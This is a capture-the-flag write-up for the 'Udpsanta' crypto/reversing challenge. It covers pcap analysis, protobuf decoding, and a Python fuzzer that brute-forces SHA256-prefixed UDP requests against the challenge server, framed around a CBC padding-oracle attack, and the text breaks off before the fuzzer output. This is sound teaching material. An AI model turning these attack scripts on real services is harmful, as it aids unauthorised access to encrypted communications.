```$ time ./challenge10.py ...XOR 0x0009e38e1fb7629b 0x0000000000000000 b'M@ry-XlBWu'MUL 0xfa99d19034215e19 0xfa98d0b3f678b559 compare b'M@ry-XlBWu'XOR 0x0009e38e1fb7629b 0x0000000000000000 b'M@ry-XlCu5'MUL 0xfa99d19034215e19 0xfa98d0b4f714cbfc compare b'M@ry-XlCu5'XOR 0x0009e38e1fb7629b 0x0000000000000000 b'M@ry-XlCvU'MUL 0xfa99d19034215e19 0xfa98d0b4f715cc5b compare b'M@ry-XlCvU'XOR 0x0009e38e1fb7629b 0x0000000000000000 b'M@ry-XlCwu'MUL 0xfa99d19034215e19 0xfa98d0b4f716ccba compare b'M@ry-XlCwu'XOR 0x0009e38e1fb7629b 0x0000000000000000 b'M@ry-Xma55'MUL 0xfa99d19034215e19 0xfa99d19034215e19 compare b'M@ry-Xma55'JACKPOT! b'M@ry-Xma55'
real 4m35.877suser 4m2.382ssys 0m0.992s``` |
# Udpsanta - Crypto/pwn/reversing (250)
Little known fact about Santa is that he runs an encrypted messaging service over UDP. We managed to capture some traffic...
Service: UDP 18.205.93.120:1206
Download: [mMZfQMAdYKHBUwFDJR8XCr4yd2DS5anm-udpsanta.tar.xz](https://s3.amazonaws.com/advent2018/mMZfQMAdYKHBUwFDJR8XCr4yd2DS5anm-udpsanta.tar.xz) [(mirror)](./static/mMZfQMAdYKHBUwFDJR8XCr4yd2DS5anm-udpsanta.tar.xz)
## Setup
This challenge proved challenging for a number of reasons as I'll describe below, but I had the right idea for a solution basically from the beginning. The description below is out-of-order in terms of how I solved the problem, but I think that this describes the solution to the problem in an easier-to-understand way. Since a lot of the implementation of this attack centered around getting the byte structure, offset, payload, etc setup exactly right, I found it easier to set this challenge up on my own virtual machine and experiment with.
First off, the challenge provided only a pcap file. From this there were three HTTP connetions over TCP/8000. Two connections contained a `client` and `server` binary which I extracted. The third contained a protobuf specification which proved helpful in understanding the messages. There was also a good deal of UDP/1206 traffic which seemed to give a feel for what kind of traffic was sent with this protocol.
The `client` and `server` binaries seemed to work just fine with an Ubuntu 18.04 OS. Below is some terminal output to give a feel for the setup. The `key` and `iv` I used for testing were just random bytes, and the `priv` and `pub` were RSA keys created with openssl.
```sh# apt update && apt install -y libprotobuf-c1 libssl1.1john@john-virtual-machine:~$ ldd /opt/udpsanta/client linux-vdso.so.1 (0x00007fff5cff0000) libprotobuf-c.so.1 => /usr/lib/x86_64-linux-gnu/libprotobuf-c.so.1 (0x00007f14d5d51000) libcrypto.so.1.1 => /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1 (0x00007f14d58d9000) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f14d54e8000) libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f14d52e4000) libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f14d50c5000) /lib64/ld-linux-x86-64.so.2 (0x00007f14d619c000)john@john-virtual-machine:~$ ldd /opt/udpsanta/server linux-vdso.so.1 (0x00007fffb6196000) libprotobuf-c.so.1 => /usr/lib/x86_64-linux-gnu/libprotobuf-c.so.1 (0x00007f3611f23000) libcrypto.so.1.1 => /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1 (0x00007f3611aab000) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f36116ba000) libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f36114b6000) libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f3611297000) /lib64/ld-linux-x86-64.so.2 (0x00007f361236d000)john@john-virtual-machine:~$ find /opt/udpsanta//opt/udpsanta//opt/udpsanta/client/opt/udpsanta/userdata/opt/udpsanta/userdata/keys/opt/udpsanta/userdata/keys/Timmy.key/opt/udpsanta/userdata/keys/Timmy.iv/opt/udpsanta/userdata/keys/Timmy.priv/opt/udpsanta/userdata/keys/Timmy.pub/opt/udpsanta/userdata/userlist.txt/opt/udpsanta/serverjohn@john-virtual-machine:~$ ll /opt/udpsanta/userdata/keys/total 24drwxr-xr-x 2 john john 4096 Dec 14 22:09 ./drwxr-xr-x 3 john root 4096 Dec 14 21:59 ../-rw-r--r-- 1 john john 32 Dec 14 22:16 Timmy.iv-rw-r--r-- 1 john john 32 Dec 14 22:16 Timmy.key-rw------- 1 john john 891 Dec 14 22:04 Timmy.priv-rw-r--r-- 1 john john 272 Dec 14 22:05 Timmy.pubjohn@john-virtual-machine:~$ ll ~/.udpsanta/total 16drwxr-xr-x 2 john john 4096 Dec 14 22:29 ./drwxr-xr-x 31 john john 4096 Dec 31 11:15 ../lrwxrwxrwx 1 john john 38 Dec 14 22:12 private.key -> /opt/udpsanta/userdata/keys/Timmy.privlrwxrwxrwx 1 john john 37 Dec 14 22:12 public.key -> /opt/udpsanta/userdata/keys/Timmy.pub-rw-r--r-- 1 root root 3024 Dec 14 22:29 test_tcpdump.pcapng-rw-r--r-- 1 john john 6 Dec 14 22:11 user.name```
I chose to experiment with the user `Timmy` as this name was found in the pcap file and contained the most messages to and from the server.With all of this setup, I connected `client` to `server` over localhost and captured some traffic. I then wrote a python script to decrypt and parse out the commands captured. The script and output are shown below:
```python# protoc -I=. --python_out=. ./udpsanta.proto # pip3 install protobufimport udpsanta_pb2import binasciiimport Crypto.Hash.SHA256 as SHA256import Crypto.Cipher.AES as AES
def timmy_decrypt(cipher): TIMMY_KEY = b'\x9f\xa2(\xe6\x88hDb\x9f.\x1fq\xf9\xc7\x91mW\x86\xc8\xb1\xa4\x9fK\xf0\xfa=Y\xe3%$\xc5\x04' TIMMY_IV = b'\x92\xc4\xc8\xfet\xf4\x11\xe5\x88u\x9a\x14\xab\x96\xbe\x1e' a = AES.new(TIMMY_KEY,AES.MODE_CBC,iv=TIMMY_IV) print('cipher',len(cipher),cipher) plain = a.decrypt(cipher) print('plain',len(plain),plain) return plain
def parse_request(hex_str):
print('='*80) print(' REQUEST'*10)
packet = binascii.unhexlify(hex_str)
req = udpsanta_pb2.Request() req.ParseFromString(packet) print(req) if req.encrypted: dec = timmy_decrypt(req.innerRequest) reqi = udpsanta_pb2.RequestInner() reqi.ParseFromString(dec[:-dec[-1]]) print(reqi) else: reqi = udpsanta_pb2.RequestInner() reqi.ParseFromString(req.innerRequest) print(reqi)
return req.innerRequest
def parse_response(hex_str):
print('='*80) print(' RESPONSE'*9)
packet = binascii.unhexlify(hex_str)
res = udpsanta_pb2.Response() res.ParseFromString(packet) print(res)
if not res.pki_encrypted: dec = timmy_decrypt(res.innerResponse) resi = udpsanta_pb2.ResponseInner() resi.ParseFromString(dec[:-dec[-1]]) print(resi)
return res.innerResponse
def parse_captures():
# the following are my own test setups parse_request('0a0554696d6d7910001ab0020800128f022d2d2d2d2d424547494e205055424c4943204b45592d2d2d2d2d0a4d4947664d413047435371475349623344514542415155414134474e4144434269514b4267514453767a4f6633595a476b364d6b684834544d3570576d77646f0a584e32583734495164744835304e78536b716f6e45584b426f487756584e4a7176597479674c43373539474e37796443384a4275336357664c6a5633716f656f0a426d6d64334f756a7a515752386e424c76306c73446269434a76796849647147464e325350506e697375504a31626e655963464139342b6f573033535633712b0a787a4872354c4c3839655a4e4f68483141774944415141420a2d2d2d2d2d454e44205055424c4943204b45592d2d2d2d2d28e4e9d1e00532144879744f696956627866716b6d76654e71735100') parse_response('0a403132303631383336303561323734303130323333633933366231616135323834383738373865303661616333313862633430323262626536336664386663663510011af4010000008066d957ef5d0ee86c6b94bdd1f6838a8c42d1760a5b83c65c713453b11575de49f1a078618e474d22b2e144f66afae9b9eb1ff4164394688030a6770568081be8840922c777d02a6a7f2d187857463c7fc72eeebf71497e09d026415577cf000265192cdb013075c00fd0167a0b50a819a5d03949361a14b5949aca74cb0dc958c73d5507ba77db253ff119417f78ad8935962f35168f496d0aa597c23da908428ba76a3cb88f88409b80bdf5615229b09b3bf3587d74a6fb0f9bf9565dde6670d1ffe8f6ebe32eae73a8b3e2e7e836921094c4b638ac07ce499b58ac08445be12abbc8477f621af573d127cdf4cce6a2') parse_request('0a0554696d6d7910011a30306f24a968ec230bd387bdc6e9d751c3b525ffb2f0e14232af4e14e36149239c6f502202ae0480fc1f35f4c45000c4a6') parse_response('0a403132303637613563663630363637373436353731376130623765656632653133313132653130393261363063323664666237636438353537613636633538383010001a80013cd9c89d9676ad41a85049b22766b52e59b132a6a7a56e06c5803280141eddd1675ba2e79e7a43fc57cfa9641f771c94f25acd22c78a40fc02ee5c6bb818cb5ac61ed9fae23ad19dd544b9a2dc6a474f718309bb4b3098e732048f0ca763d7a07052e34b80cbce29861f032054ef26ac23000adf0610b53a832d193268e0eb99') parse_request('0a0554696d6d7910011a30405b0d3ceba5ad2d1e02bbc4332053bdfb9870897fb23595668e0eaaf5db1848098d51d21a7d68f37a6ac369c57a2fb0') parse_response('0a403132303633643634653838306432356237373334623134643864653734373032376635666465616331326536326162623332653538326362656136356162373110001a9001fc286d03e6baf94da36ec2db1fbc1d7ffa30da9f91371564965839204d528845f4a98fc599cc596368893f2d83c8f13757d2b5598e7ea8d67c7038b438084c37711f37c459738682f3cb061bdf6cfe793cd280df95cb753f5a2af198965edd733f41ebc30a505f1df8ece4739c0026d6a572e22615794571dc07d5cb01c8796722888a345f0701d5f71e0667874ff1ad') parse_request('0a0554696d6d7910011a301d34e5df868b2cbf957f7416cf056f03d0157c53b6466acbb414aef2e31637feb74c7f77bd33e6d6718e9a723ae38564') parse_response('0a403132303661663038316434376165613630356231633166393635336630343562343434653935303163313337383039666233326664653537346166303336323710001a800157f13a0bbf363f4392e7348c27b9d14f79a8df75f20a0865c7521568e11157b652373e826998198cbb72f789115f59f31bb1ec9d2faa85711f1afa2bbf5f62adc2589c160027084f09d924d7e1b4b180c4790a20e6c609930a27aa0a12879ba7d2ef374c49d323b37e2ad948bebc96d2543d78563892c433e575f6e552af5d3a')
if __name__ == '__main__':
parse_captures()```
And the output:
```================================================================================ REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST_from: "Timmy"innerRequest: "\010\000\022\217\002-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDSvzOf3YZGk6MkhH4TM5pWmwdo\nXN2X74IQdtH50NxSkqonEXKBoHwVXNJqvYtygLC759GN7ydC8JBu3cWfLjV3qoeo\nBmmd3OujzQWR8nBLv0lsDbiCJvyhIdqGFN2SPPnisuPJ1bneYcFA94+oW03SV3q+\nxzHr5LL89eZNOhH1AwIDAQAB\n-----END PUBLIC KEY-----(\344\351\321\340\0052\024HytOiiVbxfqkmveNqsQ\000"
arg1: "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDSvzOf3YZGk6MkhH4TM5pWmwdo\nXN2X74IQdtH50NxSkqonEXKBoHwVXNJqvYtygLC759GN7ydC8JBu3cWfLjV3qoeo\nBmmd3OujzQWR8nBLv0lsDbiCJvyhIdqGFN2SPPnisuPJ1bneYcFA94+oW03SV3q+\nxzHr5LL89eZNOhH1AwIDAQAB\n-----END PUBLIC KEY-----"timestamp: 1544844516padding: "HytOiiVbxfqkmveNqsQ\000"
================================================================================ RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSEreplyTo: "1206183605a274010233c936b1aa528487878e06aac318bc4022bbe63fd8fcf5"pki_encrypted: trueinnerResponse: "\000\000\000\200f\331W\357]\016\350lk\224\275\321\366\203\212\214B\321v\n[\203\306\\q4S\261\025u\336I\361\240xa\216GM\"\262\341D\366j\372\351\271\353\037\364\026C\224h\2000\246w\005h\010\033\350\204\t\"\307w\320*j\177-\030xWF<\177\307.\356\277qI~\t\320&AUw\317\000\002e\031,\333\0010u\300\017\320\026z\013P\250\031\245\3209I6\032\024\265\224\232\312t\313\r\311X\307=U\007\272w\333%?\361\031A\177x\255\2115\226/5\026\217Im\n\245\227\302=\251\010B\213\247j<\270\217\210@\233\200\275\365aR)\260\233;\363X}t\246\373\017\233\371V]\336fp\321\377\350\366\353\343.\256s\250\263\342\347\3506\222\020\224\304\2668\254\007\316I\233X\254\010D[\341*\273\310G\177b\032\365s\321\'\315\364\314\346\242"
================================================================================ REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST_from: "Timmy"encrypted: trueinnerRequest: "0o$\251h\354#\013\323\207\275\306\351\327Q\303\265%\377\262\360\341B2\257N\024\343aI#\234oP\"\002\256\004\200\374\0375\364\304P\000\304\246"
cipher 48 b'0o$\xa9h\xec#\x0b\xd3\x87\xbd\xc6\xe9\xd7Q\xc3\xb5%\xff\xb2\xf0\xe1B2\xafN\x14\xe3aI#\x9coP"\x02\xae\x04\x80\xfc\x1f5\xf4\xc4P\x00\xc4\xa6'plain 48 b'\x08\x02 \x14(\xe4\xe9\xd1\xe0\x052\x14YQ3FcV0m4jjNZHBfR1r\x00\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10'cmd: LISTMSGSarg2num: 20timestamp: 1544844516padding: "YQ3FcV0m4jjNZHBfR1r\000"
================================================================================ RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSEreplyTo: "12067a5cf606677465717a0b7eef2e13112e1092a60c26dfb7cd8557a66c5880"innerResponse: "<\331\310\235\226v\255A\250PI\262\'f\265.Y\2612\246\247\245n\006\305\2002\200\024\036\335\321g[\242\347\236zC\374W\317\251d\037w\034\224\362Z\315\"\307\212@\374\002\356\\k\270\030\313Z\306\036\331\372\342:\321\235\325D\271\242\334jGOq\203\t\273K0\230\3472\004\217\014\247c\327\240pR\343K\200\313\316)\206\037\003 T\357&\254#\000\n\337\006\020\265:\203-\0312h\340\353\231"
cipher 128 b'<\xd9\xc8\x9d\x96v\xadA\xa8PI\xb2\'f\xb5.Y\xb12\xa6\xa7\xa5n\x06\xc5\x802\x80\x14\x1e\xdd\xd1g[\xa2\xe7\x9ezC\xfcW\xcf\xa9d\x1fw\x1c\x94\xf2Z\xcd"\xc7\x8a@\xfc\x02\xee\\k\xb8\x18\xcbZ\xc6\x1e\xd9\xfa\xe2:\xd1\x9d\xd5D\xb9\xa2\xdcjGOq\x83\t\xbbK0\x98\xe72\x04\x8f\x0c\xa7c\xd7\xa0pR\xe3K\x80\xcb\xce)\x86\x1f\x03 T\xef&\xac#\x00\n\xdf\x06\x10\xb5:\x83-\x192h\xe0\xeb\x99'plain 128 b'\x08\x02\x10\xe4\xe9\xd1\xe0\x05(\x002P\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff:\x14hW3uvrsqRsRft4GMp61\x00\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e'cmd: LISTMSGStimestamp: 1544844516resultbytes: "\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377"padding: "hW3uvrsqRsRft4GMp61\000"
================================================================================ REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST_from: "Timmy"encrypted: trueinnerRequest: "@[\r<\353\245\255-\036\002\273\3043 S\275\373\230p\211\177\2625\225f\216\016\252\365\333\030H\t\215Q\322\032}h\363zj\303i\305z/\260"
cipher 48 b'@[\r<\xeb\xa5\xad-\x1e\x02\xbb\xc43 S\xbd\xfb\x98p\x89\x7f\xb25\x95f\x8e\x0e\xaa\xf5\xdb\x18H\t\x8dQ\xd2\x1a}h\xf3zj\xc3i\xc5z/\xb0'plain 48 b'\x08\x01\x12\x04test\x1a\x0811223344(\xf0\xe9\xd1\xe0\x052\x14r5yFE5SlaGtfswbif50\x00\x02\x02'cmd: SENDMSGarg1: "test"arg2: "11223344"timestamp: 1544844528padding: "r5yFE5SlaGtfswbif50\000"
================================================================================ RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSEreplyTo: "12063d64e880d25b7734b14d8de747027f5fdeac12e62abb32e582cbea65ab71"innerResponse: "\374(m\003\346\272\371M\243n\302\333\037\274\035\177\3720\332\237\2217\025d\226X9 MR\210E\364\251\217\305\231\314Ych\211?-\203\310\3617W\322\265Y\216~\250\326|p8\2648\010L7q\0377\304Ys\206\202\363\313\006\033\337l\376y<\322\200\337\225\313u?Z*\361\230\226^\335s?A\353\303\nP_\035\370\354\344s\234\000&\326\245r\342&\025yEq\334\007\325\313\001\310yg\"\210\2124_\007\001\325\367\036\006g\207O\361\255"
cipher 144 b'\xfc(m\x03\xe6\xba\xf9M\xa3n\xc2\xdb\x1f\xbc\x1d\x7f\xfa0\xda\x9f\x917\x15d\x96X9 MR\x88E\xf4\xa9\x8f\xc5\x99\xccYch\x89?-\x83\xc8\xf17W\xd2\xb5Y\x8e~\xa8\xd6|p8\xb48\x08L7q\x1f7\xc4Ys\x86\x82\xf3\xcb\x06\x1b\xdfl\xfey<\xd2\x80\xdf\x95\xcbu?Z*\xf1\x98\x96^\xdds?A\xeb\xc3\nP_\x1d\xf8\xec\xe4s\x9c\x00&\xd6\xa5r\xe2&\x15yEq\xdc\x07\xd5\xcb\x01\xc8yg"\x88\x8a4_\x07\x01\xd5\xf7\x1e\x06g\x87O\xf1\xad'plain 144 b"\x08\x04\x10\xf0\xe9\xd1\xe0\x05\x1a^Due to an unprecedented amount of requests, Santa's messaging server has run out of diskspace.(\x00:\x14QtuNod3fLomkv8dOus6\x00\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10"cmd: ERRORtimestamp: 1544844528result1: "Due to an unprecedented amount of requests, Santa\'s messaging server has run out of diskspace."padding: "QtuNod3fLomkv8dOus6\000"
================================================================================ REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST REQUEST_from: "Timmy"encrypted: trueinnerRequest: "\0354\345\337\206\213,\277\225\177t\026\317\005o\003\320\025|S\266Fj\313\264\024\256\362\343\0267\376\267L\177w\2753\346\326q\216\232r:\343\205d"
cipher 48 b'\x1d4\xe5\xdf\x86\x8b,\xbf\x95\x7ft\x16\xcf\x05o\x03\xd0\x15|S\xb6Fj\xcb\xb4\x14\xae\xf2\xe3\x167\xfe\xb7L\x7fw\xbd3\xe6\xd6q\x8e\x9ar:\xe3\x85d'plain 48 b'\x08\x02 \x14(\xf2\xe9\xd1\xe0\x052\x14jQXC5Hf9NgHsT6jMH80\x00\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10'cmd: LISTMSGSarg2num: 20timestamp: 1544844530padding: "jQXC5Hf9NgHsT6jMH80\000"
================================================================================ RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSEreplyTo: "1206af081d47aea605b1c1f9653f045b444e9501c137809fb32fde574af03627"innerResponse: "W\361:\013\2776?C\222\3474\214\'\271\321Oy\250\337u\362\n\010e\307R\025h\341\021W\266R7>\202i\230\031\214\273r\367\211\021_Y\363\033\261\354\235/\252\205q\037\032\372+\277_b\255\302X\234\026\000\'\010O\t\331$\327\341\264\261\200\304y\n \346\306\t\223\n\'\252\n\022\207\233\247\322\3577LI\323#\263~*\331H\276\274\226\322T=xV8\222\3043\345u\366\345R\257]:"
cipher 128 b"W\xf1:\x0b\xbf6?C\x92\xe74\x8c'\xb9\xd1Oy\xa8\xdfu\xf2\n\x08e\xc7R\x15h\xe1\x11W\xb6R7>\x82i\x98\x19\x8c\xbbr\xf7\x89\x11_Y\xf3\x1b\xb1\xec\x9d/\xaa\x85q\x1f\x1a\xfa+\xbf_b\xad\xc2X\x9c\x16\x00'\x08O\t\xd9$\xd7\xe1\xb4\xb1\x80\xc4y\n \xe6\xc6\t\x93\n'\xaa\n\x12\x87\x9b\xa7\xd2\xef7LI\xd3#\xb3~*\xd9H\xbe\xbc\x96\xd2T=xV8\x92\xc43\xe5u\xf6\xe5R\xaf]:"plain 128 b'\x08\x02\x10\xf2\xe9\xd1\xe0\x05(\x002P\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff:\x14I7opdFhJiuD7aXpObsH\x00\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e'cmd: LISTMSGStimestamp: 1544844530resultbytes: "\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377"padding: "I7opdFhJiuD7aXpObsH\000"
```
## Protobuf Details
At this point, a little explanation on how the protobufs were constructed for this challenge is needed. First, the protobuf spec from the challenge packet capture was given as below. Note: I added a couple comments to help my own understanding.
```syntax = "proto3";
enum Command { GETKEY = 0; // <pubkey> SENDMSG = 1; // <username> <message> LISTMSGS = 2; // <count> GETMSG = 3; // <msgid> ERROR = 4; // only response, <error message>}
/* * Inner part of a request message. * command and parameters determine the nature of the request. * timestamp ensures freshness. * Padding is used to make the checksum in the Request message fit its requirements. * The serialized form of this may be encrypted using symmetric encryption * before use in the following Request message. */message RequestInner { Command cmd = 1; string arg1 = 2; string arg2 = 3; uint32 arg2num = 4; uint32 timestamp = 5; bytes padding = 6;}
/* * A full request. * from: the username of the user sending the request. This determines the encryption keys used. * encrypted: is the message encrypted with symmetric encryption? * innerRequest: serialized RequestInner message, * optionally encrypted with symmetric key, depending on command */message Request { string _from = 1; bool encrypted = 2; bytes innerRequest = 3;}
/* * a response contains the server's timestamp for synchronization, * and whatever data the server wants to send back. * Padding is used to make the checksum in the Response message fit its requirements. */message ResponseInner { Command cmd = 1; uint32 timestamp = 2; string result1 = 3; string result2 = 4; bool resultbool = 5; bytes resultbytes = 6; bytes padding = 7;}
/* * A full response. * replyTo: the sha256 of the request being replied to * innerResponse: serialized ResponseInner message, * encrypted with public or symmetric key, depending on command * padding: some unused space that can be filled with garbage */message Response { string replyTo = 1; bool pki_encrypted = 2; bytes innerResponse = 3;}```
For this challenge, most of the elements in each protobuf are not marked as required which makes things easier for constructing a new buffer. Again, I wrote a python function and reviewed the output to figure out how a protobuf was constructed:
```pythondef test_protobuf():
print('RequestInner Testing:') reqi = udpsanta_pb2.RequestInner() reqi.cmd = 1 print(reqi.SerializeToString()) reqi.arg1 = 'aa' print(reqi.SerializeToString()) reqi.arg2 = 'bbb' print(reqi.SerializeToString()) reqi.arg2num = 20 print(reqi.SerializeToString()) reqi.timestamp = 1 print(reqi.SerializeToString()) reqi.timestamp = 0x1234567 print(reqi.SerializeToString()) reqi.padding = b'cccc' print(reqi.SerializeToString())
print('Request Testing:') req = udpsanta_pb2.Request() req._from = 'Timmy' print(req.SerializeToString()) req.encrypted = True print(req.SerializeToString()) req.innerRequest = b'innerRequest' print(req.SerializeToString())
print('ResponseInner Testing:') resi = udpsanta_pb2.ResponseInner() resi.cmd = 2 print(resi.SerializeToString()) resi.timestamp = 0x7654321 print(resi.SerializeToString()) resi.result1 = 'dddd' print(resi.SerializeToString()) resi.result2 = 'eee' print(resi.SerializeToString()) resi.resultbool = True print(resi.SerializeToString()) resi.resultbytes = b'ff' print(resi.SerializeToString()) resi.padding = b'g' print(resi.SerializeToString())
print('Response Testing:') res = udpsanta_pb2.Response() res.replyTo = 'aabbccdd'; print(res.SerializeToString()) res.pki_encrypted = True print(res.SerializeToString()) res.innerResponse = b'innerResponse' print(res.SerializeToString())```
And the output:
```$ ./challenge6.pyRequestInner Testing:b'\x08\x01'b'\x08\x01\x12\x02aa'b'\x08\x01\x12\x02aa\x1a\x03bbb'b'\x08\x01\x12\x02aa\x1a\x03bbb \x14'b'\x08\x01\x12\x02aa\x1a\x03bbb \x14(\x01'b'\x08\x01\x12\x02aa\x1a\x03bbb \x14(\xe7\x8a\x8d\t'b'\x08\x01\x12\x02aa\x1a\x03bbb \x14(\xe7\x8a\x8d\t2\x04cccc'Request Testing:b'\n\x05Timmy'b'\n\x05Timmy\x10\x01'b'\n\x05Timmy\x10\x01\x1a\x0cinnerRequest'ResponseInner Testing:b'\x08\x02'b'\x08\x02\x10\xa1\x86\x95;'b'\x08\x02\x10\xa1\x86\x95;\x1a\x04dddd'b'\x08\x02\x10\xa1\x86\x95;\x1a\x04dddd"\x03eee'b'\x08\x02\x10\xa1\x86\x95;\x1a\x04dddd"\x03eee(\x01'b'\x08\x02\x10\xa1\x86\x95;\x1a\x04dddd"\x03eee(\x012\x02ff'b'\x08\x02\x10\xa1\x86\x95;\x1a\x04dddd"\x03eee(\x012\x02ff:\x01g'Response Testing:b'\n\x08aabbccdd'b'\n\x08aabbccdd\x10\x01'b'\n\x08aabbccdd\x10\x01\x1a\rinnerResponse'```
From this it takes some short analysis to see that each 'element' in the protobuf array is roughly 1 byte type (including the type and ID), 1 byte length (if a variable length type), and variable length data.Since the `innerRequest` will be the type we end up sending later and `innerResponse` is used in the explanation later, the breakdown for that protobuf is:
```InnerRequest:08 01 -- Command cmd = 1; value == "1" (SENDMSG)12 02 'a' 'a' -- string arg1 = 2; value == length 2, 'aa'1A 03 'b' 'b' 'b' -- string arg2 = 3; value == length 3, 'bbb'20 14 -- uint32 arg2num = 4; value == 20 = 0x1428 01 -- uint32 timestamp = 5; value == 1 == 0x0128 E7 8A 8D 09 -- uint32 timestamp = 5; value == 0x123456732 04 'c' 'c' 'c' 'c' -- bytes padding = 6; value == length 4, 'cccc'
Inner Response (differences):10 A1 86 95 3B -- uint32 timestamp = 2; value == 0x765432122 03 'e' 'e' 'e' -- string result2 = 4; value == length 3, 'eee'3A 01 'g' -- bytes padding = 7; value == length 1, 'g'```
I'm sure all of this is explained in the protobuf spec and details, but it definitely helps me to see it all concretely. In terms of how these are organized in a payload buffer, it does not seem to matter what order or how many times each of these individual elements occurs in a protobuf. However, if the protobuf has a first byte of the right index but wrong type, then the `server` application does not seem to parse it correctly and throws an error. Basically what this means is that if you take a server innerResponse (which includes a 'uint32 timestamp = 2' type) and try to send it in a innerRequest then since the types do not match the server will throw an error and return nothing.
## Challenge Details
And now we get to the main part of the problem. What is pretty obvious after reviewing the spec and seeing some of the traffic is the fact that there is no authentication (MAC, HMAC, hash, etc.) on any part of the protocol. A lot of the messages sent back and forth are encrypted in CBC mode, but without an authenticated piece this opens the protocol up to attacks where we can craft encrypted payloads. Furthermode, the decrypted payloads shown in the first section contain a bunch of PKCS5 padding which, when combined with CBC mode, means we're likely dealing with a CBC padding oracle attack.
Some further implementation details that are relevant in this are:
* the IV is not provided in a request or innerRequest message, it is fixed - so we cannot construct a complete message since we don't control the IV* the encryption keys used in the sample payload are not the same as the challenge server - this is evidenced by the fact that we cannot replay messages from the pcap file on the real server* The server only processes requests which have a SHA256 hash which starts with the bytes "1206" - this significantly slows down any script we're going to write as a lot of messages will just get thrown out to begin with* The requests and responses both use the same key/iv for a given user.
## Getting Fuzzy
This part is the biggest logical leap I had to take in order to solve the challenge. After exhausting pretty much every other avenue (replaying packets, sending responses, parts of responses or other data as requests, etc) did I get to this point. It turns out that the protobuf parsing library will sometimes parse random data correctly (who knew!). I only figured this out through fuzzing the `server` program, and a sample of this is given below. The trick to fuzzing here is that our message contains some amount of known bytes (`08 01` corresponding to Command SENDMSG in this case) prepended with random data.
```pythondef get_sha(data): s = SHA256.new() s.update(data) return s.hexdigest()
def sha_matches(data): return get_sha(data).startswith('1206')
def send_and_recv(sock,req_data,catch_timeout=False):
try: sock.sendto(req_data,(UDP_IP,UDP_PORT)) res_data,res_addr = sock.recvfrom(1024) return res_data except socket.timeout as e: print('timed out') if catch_timeout: return None raise e
return None
def do_unencrypted_fuzz(size,ending=b'\x08\x01'):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) sock.settimeout(2)
seed = 0 while True: ocd_found = False while not ocd_found: random.seed(seed) req_inner = bytes([random.randint(0,255) for i in range(size)]) + ending req = udpsanta_pb2.Request() req._from = 'Timmy' #req.encrypted = 0 req.innerRequest = req_inner req_data = req.SerializeToString() ocd_found = sha_matches(req_data) seed += 1
print('innerRequest (seed %d):'%seed,req.innerRequest) res = send_and_recv(sock,req_data,catch_timeout=True) if res is not None: parse_response(binascii.hexlify(res)) break
if __name__ == '__main__': do_unencrypted_fuzz(4) do_unencrypted_fuzz(16)```
And some output:
